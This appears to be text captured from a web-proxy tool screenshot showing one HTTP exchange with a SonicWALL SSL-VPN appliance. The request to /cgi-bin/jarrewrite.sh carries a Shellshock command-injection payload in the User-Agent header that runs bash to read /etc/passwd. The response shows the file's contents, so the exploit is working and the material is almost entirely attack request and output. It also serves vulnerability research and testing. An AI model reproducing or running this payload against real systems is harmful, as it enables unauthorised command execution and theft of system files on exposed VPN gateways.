 Request
Raw Params Headers Hex
1 GET /cgi-bin/jarrewrite.sh HTTP/1.1
2 Host:
3 User-Agent: () { :; }; echo ; /bin/bash -c 'cat /etc/passwd'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: SessURL
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search...
0 matches
\n
Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jan 2021 01:21:50 GMT
3 Server: SonicWALL SSL-VPN Web Server
4 Connection: close
5 Content-Type: application/x-sh
6 Content-Length: 561
7
8 root::0:0:root:/root:/bin/bash
9 bin:x:1:1:bin:/bin:/bin/false
10 daemon:x:2:2:daemon:/sbin:/bin/false
11 mail:x:8:12:mail:/var/spool/mail:/bin/false
12 squid:x:23:23:ftp:/var/spool/squid:/bin/false
13 ntp:x:38:38::/etc/ntp:/bin/false
14 sshd:x:74:74:sshd:/var/empty:/bin/false
15 nobody:x:99:99:Nobody:/home/nobody:/bin/false
16 snort:x:100:101:ftp:/var/log/snort:/bin/false
17 logwatch:x:102:102::/var/log/logwatch:/bin/false
18 dnsmasq:x:103:103::/:/bin/false
19 cron:x:104:104::/:/bin/false
20 Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file>
<path-to-working directory>
21
Search...
0 matches
\n
Pretty
Done
727 bytes | 1,044 millis